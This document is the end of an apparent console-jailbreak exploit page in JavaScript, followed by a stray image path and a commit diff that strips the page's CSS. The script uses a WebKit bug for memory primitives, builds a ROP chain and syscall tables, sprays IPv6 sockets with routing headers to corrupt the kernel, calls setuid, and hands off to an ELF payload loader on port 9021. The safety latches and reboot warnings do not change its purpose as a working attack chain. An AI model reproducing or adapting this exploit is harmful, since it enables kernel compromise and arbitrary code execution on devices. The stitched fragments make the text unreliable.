        flushMark("ELFLDR-MENU-INPAGE",
            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
        if (!payloadMenuEl.classList.contains("on")) showPayloadMenu();
    }
}

let bootChainReady = false;

async function bootChain() {
    const bootTimer = setTimeout(() => {
        flushMark("BOOT-STALLED", "ms=45000-stage=boot-nothing-changed-yet");
        stage("boot is taking more than 45 s");
    }, 45000);
    try {
        stage("preflight");
        await preflight();
        refuseReferenceChain();
        await bootPrimitiveAndChain();
        bootChainReady = true;
    } finally {
        clearTimeout(bootTimer);
    }
}

async function bootPrimitiveAndChain() {
    if (globalThis.p && typeof globalThis.p.read8 === "function") {
        flushMark("PRIMITIVE-REUSED", "window.p was already published");
    } else if (typeof window.jbReady === "object" && window.jbReady !== null
        && typeof window.jbReady.then === "function") {
        stage("waiting for the primitive");
        await window.jbReady;
        flushMark("PRIMITIVE-REUSED", "via-window.jbReady");
    } else if (typeof window.run_slopkit === "function") {
        stage("running slopkit's deserializer bug through window.run_slopkit");
        await window.run_slopkit(window.fw_str);
        flushMark("PRIMITIVE-REUSED", "via-window.run_slopkit");
    } else {
        stage("running the webkit bug -- placement is ~1 attempt in 3, it "
            + "retries itself");

        // A killed/reloaded WebProcess can restore this history entry with the
        // previous 65k-object SerializedScriptValue graph still attached.  If
        // we build the next graph before releasing it, 9.00 can hit its memory
        // ceiling almost immediately.  Purge it before any exploit allocation.
        flushMark("PRIMITIVE-HISTORY-PURGE-PRE", "replace-state-null");
        try {
            history.replaceState(null, "");
        } catch (e) {
            flushMark("PRIMITIVE-HISTORY-PURGE-FAIL",
                (e && e.name ? e.name : "Error") + ":" + String(e && e.message || e));
            throw e;
        }
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        await new Promise(resolve => setTimeout(resolve, 750));
        flushMark("PRIMITIVE-HISTORY-PURGED", "settled-ms=750");

        const carrier = await establishPrimitive({
            maxAttempts: MAX_ATTEMPTS,
            onEvent(tag, detail, attempt) {
                if (tag === "ATTEMPT-START") {
                    // This is before the large graph is built, so make the
                    // checkpoint durable if the WebProcess dies during setup.
                    flushMark(tag, detail);
                    stage("exploit attempt " + attempt + " -- waiting for placement");
                } else {
                    queueEvent(tag, detail);
                }
            },
            beforeCriticalLoad(fake, target) {
                queueEvent("CRITICAL-LOAD-NEXT", "fake=0x" + fake.toString(16)
                    + "-target=0x" + target.toString(16));
                void scrEl.offsetWidth;
                flushQueue(false);
            }
        });
        nogcHard.carrier = carrier;
        installWindowP(carrier, { onEvent: queueEvent });
        // installWindowP() promotes the primitive to a self-contained pair of
        // real typed arrays.  Keeping the obsolete fake carrier here defeats
        // core.js's release and can retain the 72 MB addrof carrier graph.
        nogcHard.carrier = null;
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        // Give JSC an idle turn to reclaim the released carrier/groom before
        // prepare() creates its worker ROP stack and the kernel-stage arenas.
        await new Promise(resolve => setTimeout(resolve, 1000));
        flushMark("PRIMITIVE-MEMORY-RELIEF",
            "fake-carrier-dropped=1-history-state-null="
            + (history.state === null));
        // The landing page preloads the small UI image so it remains visually
        // stable while this page transitions into its live log view.
        flushMark("PRIMITIVE-UP", "attempt=" + carrier.attempts
            + "-paired=" + pairStatus.promoted
            + "-released=" + fakeCellReleased());
        if (!pairStatus.promoted)
            throw new Error("the (main, worker) pair was NOT promoted ("
                + pairStatus.error + ")");
    }

    const p = globalThis.p;
    if (!p || typeof p.read8 !== "function")
        throw new Error("window.p was never published");
    nogcHard.p = p;
    assertInt64Identity();

    stage("loading poops_lib / threads_lib / twin_lib / poops_stages");
    await loadPoopsModules();

    const handoff = window.jbPrepared || null;
    let prepared;
    if (handoff && handoff.chain && handoff.p
        && typeof handoff.chain.syscall === "function"
        && handoff.p.syscalls !== undefined) {
        prepared = handoff;
        flushMark("CHAIN-REUSED", "window.jbPrepared");
    } else {
        stage("prepare(): module bases, gadget/syscall tables, worker hijack");
        flushMark("PREP-ENTER", "");
        prepared = await prepare(p);
        flushMark("PREP-OK", "getpid-passed-inside-prepare");
    }
    P = prepared.p;
    chain = prepared.chain;
    nogcHard.chain = chain;

    flushMark("POST-PREP", "next=assertBases");
    assertBases();
    await probeErrnoConvention();
}

async function main() {
    flushMark("POOPS-BOOT", "rev=" + REV + "-trigger=" + cfg.trigger
        + "-burn=" + cfg.burn + "-sockets=" + cfg.sockets
        + "-attempts=" + cfg.attempts + "-from=" + (FROM || "none")
        + "-only=" + (ONLY.join(".") || "none")
        + "-proof=" + (PROOF || "none") + "-payload=" + (cfg.payload || "none")
        + "-stalledAt=" + (STALLED_AT || "none"));
    lockNav(true);
    runInFlight = true;
    try {
        if (!bootChainReady) await bootChain();
        await refreshConsoleNetworkInfo();

        await chooseCore();

        makeContext();
        const self = await engine.H.thrSelf("driver");
        driver.tid = self.tid;
        const r0 = await engine.H.readRtprio("driver-original");
        driver.origPrioType = r0.type;
        driver.origPrio = r0.prio;
        const pid = await sys(0x014);
        driver.pid = pid.failed ? 0 : pid.s32;
        flushMark("DRIVER-IDENTITY", "pid=" + driver.pid + "-tid=" + driver.tid
            + "-mask=" + driver.origMaskHex + "-rtprio=" + driver.origPrioType
            + "/" + driver.origPrio + "-core=" + driver.core);

        flushMark("PRE-FD-BASELINE", "next=socket(AF_UNIX,SOCK_STREAM)");
        const first = await sys(0x061, K.AF_UNIX, K.SOCK_STREAM, 0);
        if (!first.failed) {
            state.fdBaseline = first.s32;
            await sys(0x006, state.fdBaseline);
        }
        flushMark("FD-BASELINE", "fd=" + state.fdBaseline);

        vitals(vitalsText("about to open "));
        cfgEl.textContent =
            "trigger: " + cfg.trigger
            + (cfg.trigger === "overflow" ? "   burn: " + cfg.burn : "")
            + "   |   stage-0 attempts: " + cfg.attempts
            + "   |   twin scan: " + (PK ? PK.MAX_ROUNDS_TWIN : 10)
            + " rounds at BATCH 1 (twin_lib REFUSES batch>1 once a trigger "
            + "exists)\n"
            + "spray bank: " + cfg.sockets + " AF_INET6 sockets x 360-byte "
            + "type-0 routing header (poops.c:38, :45)\n"
            + "target core " + driver.core + " -- " + driver.coreWhy + "\n"
            + "driver tid " + (driver.tid || "unknown") + " in pid " + driver.pid
            + "; will put back mask " + driver.origMaskHex + " and rtprio "
            + driver.origPrioType + "/" + driver.origPrio + "\n" + "chain watchdog " + WATCHDOG_MS + " ms per round trip; every loop " + "on this page is bounded by an iteration count AND a wall clock, " + "and every wait has a deadline.\n";

        stage("running the ladder -- one row at a time");
        try {
            await runLadder();
            sendRemoteEvents(false);
        } finally {
            if (chainDead)
                danger("cleanup impossible: the ROP chain died at '" + chainDead
                    + "'.\nUp to " + (engine ? engine.TW.S.n : 0) + " AF_INET6 "
                    + "sockets, their 360-byte kernel routing headers, twelve "
                    + "realtime kernel threads pinned to core " + driver.core
                    + ", and this WebProcess's raised fd limit are all still " + "live, and NOTHING in a later page load can reach a " + "descriptor or a thread in a process it does not own"
                    + (driver.tid
                        ? "\nThe driver thread is tid " + driver.tid + " in pid "
                        + driver.pid + " and that has been written down: a " + "later load CAN restore its affinity and priority by " + "explicit TID"
                        : "")
                    + "\nREBOOT.");
        }
    } finally {
        runInFlight = false;
        lockNav(false);
    }
}

async function clearMain() {
    const before = await latch.read();
    const after = await latch.clear();
    stage(before.set
        ? "one-shot latch CLEARED. It was set by: " + (before.detail || "?")
        : "the latch was not set; nothing to clear.", "ok");
    summaryEl.textContent =
        "before: " + JSON.stringify(before) + "\nafter:  " + JSON.stringify(after)
        + (ARMED ? "\n\n?go=1 was present on this URL and was IGNORED: ?clear=1 "
            + "is checked first and returns." : "")
        + "\n\nNOTHING else was done";
    renderNav(STALLED_AT, false);
}

function renderNav() {
    navEl.textContent = "";
    navEl.style.display = "none";
}

function lastRunText() {
    if (!LAST_RUN) return "";
    const age = Math.round((Date.now() - (LAST_RUN.ts || 0)) / 1000);
    return "\nLAST recorded run (" + age + " s ago, trigger=" + LAST_RUN.trigger
        + "): " + (LAST_RUN.stoppedAt ? "stopped at '" + LAST_RUN.stoppedAt + "'"
            : "completed")
        + ", " + LAST_RUN.pass + " pass / " + LAST_RUN.fail + " fail"
        + (LAST_RUN.reboot ? "\n  that run'S verdict was: REBOOT." : "")
        + (LAST_RUN.triggered ? "\n  the trigger fired: " + LAST_RUN.triggered
            : "")
        + (LAST_RUN.corrupt ? "\n  an alias was observed: " + LAST_RUN.corrupt
            : "")
        + (LAST_RUN.triplets ? "\n  triplet established: " + LAST_RUN.triplets
            : "")
        + (LAST_RUN.setuidCalls ? "\n  setuid(1) was called "
            + LAST_RUN.setuidCalls + " time(s) -- IRREVERSIBLE for that boot, "
            + "so the trigger's own precondition (a fresh, singly-referenced "
            + "cred) no longer holds in that WebProcess" : "")
        + (LAST_RUN.chainDead ? "\n  chain died at '" + LAST_RUN.chainDead + "'"
            : "")
        + (LAST_RUN.latchDetail ? "\n  latch detail recorded by that run: "
            + LAST_RUN.latchDetail : "");
}

(async function entry() {

    screenLine("slopkit -- reading the one-shot safety latch");

    if (PRODUCTION_REQUEST_ERROR) {
        renderNav("", false);
        stage("Production request refused: " + PRODUCTION_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-PRODUCTION-REFUSED", PRODUCTION_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (STAGE5_REQUEST_ERROR) {
        renderNav("", false);
        stage("Stage 5 request refused: " + STAGE5_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-STAGE5-REFUSED", STAGE5_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (CLEARLATCH) {
        renderNav("", false);
        await clearMain();
        sendRemoteEvents(false);
        return;
    }

    if (REUSE_ELFLDR) {
        screenLine("payloads -- checking ELF loader on port 9021");
        stage("checking for an existing ELF loader on port 9021");
        try {
            await bootChain();
            await refreshConsoleNetworkInfo();
            if (await probeExistingElfLoader()) {
                openExistingPayloadMenu();
                sendRemoteEvents(false);
                return;
            }
            flushMark("ELFLDR-REUSE-MISS", "127.0.0.1-port=9021-closed");
            stage("no ELF loader found", "bad");
            showLoaderPrompt();
            sendRemoteEvents(false);
            return;
        } catch (err) {
            const message = (err && err.message) || String(err);
            stage("could not check port 9021: " + message, "bad");
            flushMark("ELFLDR-REUSE-PROBE-FAILED", clean(message));
            sendRemoteEvents(false);
            return;
        }
    }

    if (PRODUCTION_RUN) {
        const runlogCleared = consumeStored(RUNLOG_KEY);
        const progressCleared = consumeStored(PROGRESS_KEY);
        const latchCleared = consumeStored(LATCH_KEY);
        if (!runlogCleared || !progressCleared || !latchCleared) {
            stage("Production run refused: stale state could not be cleared", "bad");
            flushMark("POOPS-PRODUCTION-REFUSED", "stale-state-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        LAST_RUN = null;
        STALLED_AT = "";
        latchState = "clear";
        flushMark("PRODUCTION-FRESH-BOOT-ASSERTED", "stale-state-cleared=1");
    }

    stage("checking the one-shot safety latch");
    const l = await latch.read();
    flushMark("LATCH-READ", "set=" + (l.set ? 1 : 0)
        + "-detail=" + clean(l.detail || ""));

    const refreshReady = canRefreshCheckpoint(LAST_RUN);
    const stage0ProofReady = canStartStage0Proof(LAST_RUN);
    const stage1ProofReady = canStartStage1Proof(LAST_RUN);
    const stage2ProofReady = canStartStage2Proof(LAST_RUN);
    const stage3ProofReady = canStartStage3Proof(LAST_RUN);
    const stage4ProofReady = canStartStage4Proof(LAST_RUN);
    const stage5DryProofReady = canStartStage5Proof(
        LAST_RUN, STAGE5_DRY_PROOF, "dry");
    const stage5LiveProofReady = canStartStage5Proof(
        LAST_RUN, STAGE5_LIVE_PROOF, "1");
    const stage5ProofReady = stage5DryProofReady || stage5LiveProofReady;
    const proofRequested = !!PROOF;
    const proofReady = stage0ProofReady || stage1ProofReady || stage2ProofReady
        || stage3ProofReady || stage4ProofReady || stage5ProofReady;
    if (stage5ProofReady && !l.set) {
        stage("armed " + PROOF_TITLE
            + " proof refused: clean checkpoint latch is missing", "bad");
        flushMark("POOPS-STAGE5-REFUSED", "checkpoint-latch-missing");
        sendRemoteEvents(false);
        return;
    }
    if (proofRequested && !proofReady) {
        const proofName = PROOF_TITLE;
        stage("armed " + proofName + " proof refused: no immediately preceding clean "
            + "negative checkpoint record", "bad");
        flushMark("POOPS-LATCHED", proofName.toLowerCase().replace(" ", "")
            + "-proof-refused-no-clean-negative-record");
        sendRemoteEvents(false);
        return;
    }

    if (proofReady) {
        if (!consumeStored(RUNLOG_KEY)) {
            stage("armed proof refused: the clean checkpoint could not be consumed",
                "bad");
            flushMark("POOPS-LATCHED", PROOF
                + "-proof-checkpoint-consume-failed");
            sendRemoteEvents(false);
            return;
        }
        flushMark("PROOF-CONSUMED", PROOF + "-rev=" + REV);
    }

    if (l.set && (refreshReady || proofReady)) {
        flushMark("LATCH-AUTOCLEAR", (proofReady
            ? "verified-clean-negative-to-" + PROOF + "-proof-rev="
            : "verified-clean-negative-checkpoint-rev=")
            + clean((LAST_RUN && LAST_RUN.rev) || "unknown"));
        await latch.clear();
        if (stage5ProofReady && !consumeStored(LATCH_KEY)) {
            stage(PROOF_TITLE + " proof refused: latch clear could not be verified",
                "bad");
            flushMark("POOPS-STAGE5-REFUSED", "latch-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        stage(proofReady ? "clean negative checkpoint verified; armed "
            + PROOF_TITLE + " proof"
            : "previous clean negative checkpoint cleared on refresh", "ok");
        l.set = false;
    }

    // ?auto=1 clears the latch instead of asking; reboot between runs
    if (l.set && AUTOCLEAR) {
        flushMark("LATCH-AUTOCLEAR", clean(l.detail || ""));
        await latch.clear();
        stage("latch was set and ?auto=1 cleared it, set by: "
            + (l.detail || "(no detail)")
            + "\nassumes the console has been rebooted since that run.");
        l.set = false;
    }

    if (l.set) {
        renderNav(STALLED_AT, true);
        stage("the one-shot latch is set, by: " + (l.detail || "(no detail)")
            + "\n\nre-arming is only safe after a run that failed in the " + "prologue: setuid(1) is irreversible for the boot and the trigger " + "needs a fresh singly-referenced cred");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-LATCHED", clean(l.detail || ""));
        sendRemoteEvents(false);
        return;
    }

    if (!ARMED) {
        document.getElementById("arm").hidden = false;
        renderNav(STALLED_AT, false);
        stage("not armed" + (STALLED_AT ? " -- and the last run stopped at '"
            + STALLED_AT + "'" : ""));
        vitals(vitalsText("if armed with ?go=1 this page will open "));

        if (cfg.trigger !== "none"
            && !(cfg.trigger === "overflow" && cfg.burn !== "full")) {
            showVerdict(true, "this selection will leave the console needing A " + "REBOOT.\n");
            navEl.textContent = "";
            link("?go=1&trigger=" + cfg.trigger
                + (cfg.trigger === "overflow" ? "&burn=" + cfg.burn : ""),
                "ARM  " + cfg.trigger.toUpperCase()
                + (cfg.trigger === "overflow" ? " / BURN=" + cfg.burn : "")
                + "  -- I accept that this console will need A REBOOT",
                "one hot");

            link("?trigger=none", "no -- go back to the negative control",
                "extra");
            link("../index.html", "back to slopkit", "extra");
        }
        summaryEl.textContent = lastRunText()
            + "\n\nSAME-process re-arm checks, and their limit stated honestly: " + "this page records the first socket fd it is given and the " + "process's uid, and can therefore notice that THIS WebProcess has " + "already run";
        flushMark("POOPS-IDLE", "rev=" + REV + "-armed=0-trigger=" + cfg.trigger);
        sendRemoteEvents(false);
        return;
    }

    if (STALLED_AT && !FROM && !ONLY.length) {

        renderNav(STALLED_AT, false);
        stage("the last run stopped at '" + STALLED_AT + "' but the latch is "
            + "clear, so pick a row explicitly", "bad");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-STALLED", STALLED_AT);
        sendRemoteEvents(false);
        return;
    }

    renderNav("", false);
    main().catch(err => {
        const m = (err && err.message) || String(err);
        stage("boot failed: " + m, "bad");
        flushMark("POOPS-FAILED", (err && err.name) + ":" + m.slice(0, 160));
        sendRemoteEvents(false);
        runInFlight = false;
        lockNav(false);
    });
})();
</script>
</body>
</html>

==== commit fb240af6: "Inline SlopKit jailbreak: run over host UI, auto-call payload manager - host/: merged inline engine " ====
--- a/host/slopkit/poops.html
+++ b/host/slopkit/poops.html
@@ -31,355 +31,7 @@
 })();
 </script>
 
-<style>
-  html, body { margin: 0; padding: 0; min-height:100%;
-    background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
-    color: #d8dee9; }
-  body { box-sizing:border-box; min-height:100vh;
-    font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
-    padding: 24px 20px; display:flex; flex-direction:column;
-    align-items:center; justify-content:center; }
-  h1 { font-size: 30px; margin: 0 0 2px; color: #eceff4; font-weight: 600; }
-  .sub { font-size: 18px; color: #7c8795; margin: 0 0 12px; }
-  #stage { font-size: 24px; padding: 9px 13px; border-radius: 6px;
-           margin-bottom: 12px; background: #1b2430; border-left: 8px solid #5e81ac; }
-  #stage.ok  { background: #16281c; border-left-color: #47c76a; color: #b8f0c6; }
-  #stage.bad { background: #1b2430; border-left-color: #5e81ac; color: #d8dee9; }
-  #danger, #reboot, #verdict { display:none !important; }
-
-  #reboot { display: none; font-size: 34px; font-weight: 800; padding: 20px 18px;
-            margin-bottom: 14px; border-radius: 8px; background: #4a0d10;
-            border: 5px solid #ff5566; color: #ffe3e6; white-space: pre-wrap;
-            line-height: 1.25; }
-  #reboot.on { display:none; }
-  #reboot.fine { display:none; }
-
-  #verdict { display: none; font-size: 26px; font-weight: 700; padding: 16px 18px;
-             margin-bottom: 14px; border-radius: 8px; background: #101a26;
-             border: 4px solid #6d7788; color: #dfe7f0; white-space: pre-wrap;
-             line-height: 1.3; }
-  #verdict.on   { display:none; }
-  #verdict.good { background: #0f2c17; border-color: #47c76a; color: #d4f7de; }
-  #verdict.bad  { background: #101a26; border-color: #6d7788; color: #dfe7f0; }
-  #verdict.warn { background: #2e2413; border-color: #ebcb8b; color: #f6e6bd; }
-  #vitals { display: none; font-size: 24px; padding: 10px 14px; margin-bottom: 12px;
-            border-radius: 6px; background: #17212e; border-left: 8px solid #ebcb8b;
-            color: #e8dcb6; white-space: pre-wrap; }
-  #vitals.on { display: block; }
-  #cfg { font-size: 22px; color: #9fb1c3; background: #131922; padding: 10px 13px;
-         border-radius: 6px; margin-bottom: 12px; white-space: pre-wrap; }
-  #scr, #early { font-size: 15px; color: #6d7788; margin: 0 0 10px;
-                 white-space: pre; overflow: hidden; min-height: 1.3em; }
-  #nav { display:none !important; margin: 0 0 14px; }
-  #nav a { display: inline-block; margin: 0 12px 8px 0; padding: 10px 18px;
-           background: #1b2430; border: 2px solid #3b4756; border-radius: 6px;
-           color: #d8dee9; text-decoration: none; font-size: 20px; }
-  #nav a.primary { border-color: #5e81ac; background: #223146; color: #cfe3ff; }
-  #nav a.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }
-
-  #nav a.one { display: block; font-size: 30px; font-weight: 700;
-               padding: 20px 26px; margin: 0 0 12px;
-               border-color: #5e81ac; background: #223146; color: #cfe3ff; }
-  #nav a.one.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }
-
-  body.quiet #nav a.extra { display: none; }
-  #nav a:focus { outline: 3px solid #ebcb8b; }
-  #arm { font-size: 26px; padding: 24px 6px; color: #ebcb8b; }
-  #wrap { overflow-x: auto; }
-  table { border-collapse: collapse; width: 100%; min-width: 640px; }
-  thead th { position: sticky; top: 0; background: #131922; color: #8fa1b3;
-             text-align: left; font-size: 17px; padding: 8px 10px;
-             border-bottom: 2px solid #2a3340; z-index: 2; }
-  td { padding: 9px 10px; vertical-align: top; border-bottom: 1px solid #1d232c; }
-  td.n  { width: 2.6em; color: #55606e; font-size: 17px; }
-  td.k  { width: 12em; color: #cfd8e3; font-weight: 700; }
-  td.k .cls { display: block; color: #61708a; font-weight: 400; font-size: 15px; }
-  td.st { width: 4.6em; font-weight: 700; font-size: 25px; }
-  td.st.PASS { color: #47c76a; }
-  td.st.FAIL { color: #cfd8e3; }
-  td.st.SKIP { color: #8f7a3f; }
-  td.st.RUN  { color: #ebcb8b; }
-  td.d { color: #aeb8c6; font-size: 19px; word-break: break-word;
-         white-space: pre-wrap; }
-  td.d .why  { color: #aeb8c6; }
-  td.d .note { color: #7fb7d4; display: block; font-size: 17px; }
-  td.d .pu   { color: #6b7a8c; display: block; font-size: 15px; margin-top: 3px; }
-  td.d .ev   { color: #5a6472; display: block; font-size: 15px; margin-top: 3px; }
-  #tally { margin-top: 18px; font-size: 30px; font-weight: 700; }
-  #summary { margin-top: 10px; font-size: 20px; color: #9fb1c3;
-             white-space: pre-wrap; }
-
-  #dt { position: fixed; top: 10px; right: 12px; z-index: 9;
-        font: 700 18px ui-monospace, Menlo, Consolas, monospace;
-        padding: 10px 16px; border-radius: 6px; cursor: pointer;
-        background: #1b2430; border: 2px solid #3b4756; color: #9fb1c3; }
-  #dt:focus { outline: 3px solid #ebcb8b; }
-  body.quiet #dt { color: #61708a; }
-
-  body.quiet h1,
-  body.quiet .sub,
-  body.quiet #cfg,
-  body.quiet #summary,
-  body.quiet #tally,
-  body.quiet #wrap,
-  body.quiet #early,
-  body.quiet #vitals,
-  body.quiet #verdict,
-  body.quiet #danger,
-  body.quiet #stage,
-  body.quiet td.d .pu,
-  body.quiet td.d .ev                     { display: none; }
-
-  body.quiet #reboot { font-size: 26px; }
-
-  body.quiet #scr {
-        box-sizing: border-box; width:88vw; max-width:680px; height:150px;
-        overflow: auto; font-size: 14px; line-height: 1.3; color: #b8c4d2;
-        background: rgba(12,18,28,.88); border: 1px solid #344258;
-        box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
-        border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }
-
-  body.loader-ready #scr, body.prompt-ready #scr { display:none; }
-
-  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }
-
-  body.quiet tr:not(.r-FAIL) td.d > span:first-child {
-        display: -webkit-box; display: box; overflow: hidden;
-        -webkit-line-clamp: 1; -webkit-box-orient: vertical; }
-
-  body.quiet #stage { font-size: 34px; }
-
-  #cat { box-sizing:border-box; display:block; margin:0 auto 12px;
-         width:150px; height:150px; max-width:34vw; max-height:34vw;
-         border:4px solid #343c49; border-radius:18px;
-         box-shadow:0 24px 70px rgba(0,0,0,.5); overflow:hidden; }
-  #cat img { display:block; width:100%; height:100%; object-fit:cover; }
-  #cat.ok  { border-color:#16c60c; }
-  #cat.bad { border-color:#e74856; }
-  #failureMessage { display:none; margin:0 auto 12px; color:#ff6473;
-    font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
-  #failureMessage.on { display:block; }
-
-  body.loader-ready, body.prompt-ready { justify-content:flex-start; overflow-y:auto;
-    padding-top:36px; font-family:"Segoe UI",Arial,sans-serif; }
-  body.loader-ready #cat, body.prompt-ready #cat { display:none; }
-  body.loader-ready #nav { display:none !important; }
-  #payloadMenu { display:none; width:1220px; max-width:94vw; margin:0 auto 30px; }
-  #payloadMenu.on { display:block; }
-  .payloadHeader { position:relative; margin:0 6px 24px; padding:24px 26px;
-    border:1px solid rgba(255,255,255,.12); border-radius:22px;
-    background:linear-gradient(135deg,rgba(35,39,83,.94),rgba(15,20,38,.94));
-    box-shadow:0 18px 48px rgba(0,0,0,.3); }
-  .payloadEyebrow { color:#67e2ad; font-size:12px; font-weight:900;
-    letter-spacing:.22em; text-transform:uppercase; }
-  .payloadHeader h2 { margin:6px 0 4px; color:#fff; font-size:38px;
-    line-height:1.1; letter-spacing:-.03em; }
-  .payloadHeader p { margin:0; color:#aeb7ce; font-size:16px; }
-  .homeLink { position:absolute; top:25px; right:25px; padding:10px 15px;
-    border:1px solid rgba(255,255,255,.16); border-radius:12px; color:#dce3f5;
-    background:rgba(255,255,255,.06); text-decoration:none; font-size:14px;
-    font-weight:700; }
-  .homeLink:focus { outline:3px solid #fff; }
-  #payloadMenu .payloadGrid { display:block; font-size:0; }
-  #payloadMenu .payloadTile {
-    box-sizing:border-box; position:relative; display:inline-block; vertical-align:top;
-    width:calc(33.333% - 12px); min-width:0; min-height:108px;
-    margin:6px; padding:18px 18px; border:1px solid rgba(255,255,255,.12);
-    border-radius:18px; color:#f5f7ff; background:linear-gradient(145deg,#1b2135,#111624);
-    box-shadow:0 12px 30px rgba(0,0,0,.24),inset 0 1px rgba(255,255,255,.04);
-    text-decoration:none !important; transition:transform .12s ease,border-color .12s ease;
-  }
-  #payloadMenu .payloadTile:focus { outline:0; transform:translateY(-4px);
-    border-color:#fff; box-shadow:0 0 0 3px rgba(255,255,255,.16),0 18px 38px rgba(0,0,0,.38); }
-  .payloadCopy { display:inline-block; vertical-align:middle; width:100%;
-    min-width:0; padding-right:55px; box-sizing:border-box; }
-  .payloadName { display:block; color:#fff; font-size:18px; font-weight:800;
-    line-height:1.15; }
-  .payloadDesc { display:block; margin-top:5px; color:#8994ad; font-size:13px;
-    line-height:1.25; }
-  .payloadStatus { position:absolute; right:15px; top:14px; color:#6edca9;
-    font-size:10px; font-weight:900; letter-spacing:.08em; text-transform:uppercase; }
-  .payloadTile[data-state="sending"] .payloadStatus { color:#ffd16d; }
-  .payloadTile[data-state="sent"] .payloadStatus { color:#6edca9; }
-  .payloadTile[data-state="failed"] .payloadStatus { color:#ff6f7f; }
-  #payloadMenu .payloadTile.busy { opacity:.42; }
-
-  #loaderPrompt { display:none; width:620px; max-width:90vw; margin:auto;
-    padding:34px; text-align:center; border:1px solid rgba(255,255,255,.13);
-    border-radius:24px; background:linear-gradient(145deg,#1d2238,#101521);
-    box-shadow:0 24px 70px rgba(0,0,0,.4); }
-  #loaderPrompt.on { display:block; }
-  .promptBadge { display:block; width:68px; height:68px; line-height:68px;
-    margin:0 auto 18px; border-radius:20px;
-    color:#ffd270; background:#3b2b17; border:1px solid #725326;
-    font:900 16px/1 "Segoe UI",Arial,sans-serif; }
-  #loaderPrompt h2 { margin:0; color:#fff; font-size:34px; }
-  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#aab4cc;
-    font-size:16px; }
-  .promptActions { display:block; text-align:center; }
-  .promptButton { display:inline-block; min-width:190px; padding:15px 20px;
-    margin:5px;
-    border:1px solid rgba(255,255,255,.18); border-radius:14px; color:#fff;
-    background:linear-gradient(145deg,#6748e8,#3d28a1); text-decoration:none;
-    font-size:16px; font-weight:800; }
-  .promptButton.secondary { min-width:120px; background:#20273a; color:#c5ccdd; }
-  .promptButton:focus { outline:3px solid #fff; outline-offset:2px; }
-
-  @media (max-width:900px) {
-    #payloadMenu .payloadTile { width:calc(50% - 12px); }
-  }
-
-  /* UMTX2-style sender UI: deliberately mirrors its PS5-proven controls. */
